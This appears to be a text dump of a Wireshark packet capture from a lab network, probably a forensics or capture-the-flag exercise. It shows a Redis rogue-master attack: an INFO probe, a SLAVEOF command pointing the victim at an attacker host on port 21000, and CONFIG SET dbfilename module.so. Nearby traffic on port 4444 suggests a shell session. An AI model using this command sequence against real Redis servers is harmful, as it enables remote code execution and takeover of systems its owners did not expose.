 result.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp
No. Time Source Destination Protocol Lengt Info
52693 1677.322594 192.168.150.42 192.168.150.199 TCP 89 51574 → 4444 [PSH, ACK] Seq=1078 Ack=76 Win=64256 Len=23 TSval=253468019 TSecr=562701363
52694 1677.322839 192.168.150.199 192.168.150.42 TCP 66 4444 → 51574 [ACK] Seq=76 Ack=1101 Win=64640 Len=0 TSval=562701364 TSecr=253468019
52739 1712.244986 192.168.150.199 192.168.150.42 TCP 74 40772 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=562736286 TSecr=0 WS=128
52740 1712.245017 192.168.150.42 192.168.150.199 TCP 74 6379 → 40772 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=253502942 TSecr=562736286 WS=128
52741 1712.245401 192.168.150.199 192.168.150.42 TCP 66 40772 → 6379 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=562736287 TSecr=253502942
52742 1712.245630 192.168.150.199 192.168.150.42 RESP 80 Request: INFO
52743 1712.245650 192.168.150.42 192.168.150.199 TCP 66 6379 → 40772 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=253502943 TSecr=562736287
52744 1712.248080 192.168.150.42 192.168.150.199 RESP 2800 Response: BulkString(2725)
52745 1712.248440 192.168.150.199 192.168.150.42 TCP 66 40772 → 6379 [ACK] Seq=15 Ack=2735 Win=63488 Len=0 TSval=562736290 TSecr=253502945
52746 1712.248711 192.168.150.199 192.168.150.42 RESP 116 Request: SLAVEOF 192.168.150.199 21000
52747 1712.248868 192.168.150.42 192.168.150.199 RESP 71 Response: OK
52748 1712.249330 192.168.150.199 192.168.150.42 RESP 123 Request: CONFIG SET dbfilename module.so
52749 1712.249358 192.168.150.42 192.168.150.199 RESP 71 Response: OK
52750 1712.291881 192.168.150.199 192.168.150.42 TCP 66 40772 → 6379 [ACK] Seq=122 Ack=2745 Win=64128 Len=0 TSval=562736333 TSecr=253502946
52751 1712.720919 119.188.208.2 192.168.150.38 TLSv1.2 131 Application Data, Encrypted Alert
52752 1712.721526 192.168.150.38 119.188.208.2 TCP 60 56027 → 443 [ACK] Seq=625 Ack=8044 Win=65535 Len=0
52753 1712.739927 119.188.208.2 192.168.150.38 TLSv1.2 131 Application Data, Encrypted Alert
52754 1712.739938 192.168.150.38 119.188.208.2 TCP 60 56026 → 443 [ACK] Seq=625 Ack=8044 Win=65535 Len=0
52755 1712.745564 119.188.208.2 192.168.150.38 TLSv1.2 131 Application Data, Encrypted Alert
52756 1712.745577 119.188.208.2 192.168.150.38 TCP 60 443 → 56028 [FIN, PSH, ACK] Seq=8043 Ack=625 Win=64240 Len=0
52757 1712.745745 119.188.208.2 192.168.150.38 TLSv1.2 100 Application Data
52758 1712.745908 192.168.150.38 119.188.208.2 TCP 60 56028 → 443 [ACK] Seq=625 Ack=8044 Win=65535 Len=0
52759 1712.745918 192.168.150.38 119.188.208.2 TCP 60 56025 → 443 [ACK] Seq=625 Ack=8012 Win=65535 Len=0
52760 1712.746603 119.188.208.2 192.168.150.38 TLSv1.2 85 Encrypted Alert
52761 1712.746611 119.188.208.2 192.168.150.38 TLSv1.2 131 Application Data, Encrypted Alert
52762 1712.746927 192.168.150.38 119.188.208.2 TCP 60 56025 → 443 [ACK] Seq=625 Ack=8044 Win=65535 Len=0
52763 1712.746933 192.168.150.38 119.188.208.2 TCP 60 56017 → 443 [ACK] Seq=625 Ack=8044 Win=65535 Len=0
52764 1712.749569 119.188.208.2 192.168.150.38 TLSv1.2 100 Application Data
52765 1712.749731 192.168.150.38 119.188.208.2 TCP 60 56016 → 443 [ACK] Seq=625 Ack=8012 Win=65535 Len=0
52766 1712.749737 119.188.208.2 192.168.150.38 TLSv1.2 85 Encrypted Alert
52767 1712.750052 192.168.150.38 119.188.208.2 TCP 60 56016 → 443 [ACK] Seq=625 Ack=8044 Win=65535 Len=0
52768 1712.750631 119.188.208.2 192.168.150.38 TLSv1.2 100 Application Data
52769 1712.750638 119.188.208.2 192.168.150.38 TLSv1.2 85 Encrypted Alert
Frame 52748: 123 bytes on wire (984 bits), 123 bytes captured (984 bits)
Ethernet II, Src: VMware_95:62:ce (00:0c:29:95:62:ce), Dst: VMware_42:11:b6 (00:0c:29:42:11:b6)
Internet Protocol Version 4, Src: 192.168.150.199, Dst: 192.168.150.42
Transmission Control Protocol, Src Port: 40772, Dst Port: 6379, Seq: 65, Ack: 2740, Len: 57
REdis Serialization Protocol
Array: Length 4
Length: 4
Bulk String: CONFIG
Bulk String: SET
Bulk String: dbfilename
Bulk String: module.so
0000 00 0c 29 42 11 b6 00 0c 29 95 62 ce 08 00 45 00 ··)B···· )·b···E·
0010 00 6d 42 19 40 00 40 06 4a 2f c0 a8 96 c7 c0 a8 ·mB·@·@· J/······
0020 96 2a 9f 44 18 eb 34 1f b1 ef 9c 67 b5 f2 80 18 ·*·D··4· ···g····
0030 01 f5 2a 1c 00 00 01 01 08 0a 21 8a ac a3 0f 1c ··*····· ··!·····
0040 25 e2 2a 34 0d 0a 24 36 0d 0a 43 4f 4e 46 49 47 %·*4··$6 ··CONFIG
0050 0d 0a 24 33 0d 0a 53 45 54 0d 0a 24 31 30 0d 0a ··$3··SE T··$10··
0060 64 62 66 69 6c 65 6e 61 6d 65 0d 0a 24 39 0d 0a dbfilena me··$9··
0070 6d 6f 64 75 6c 65 2e 73 6f 0d 0a module.s o··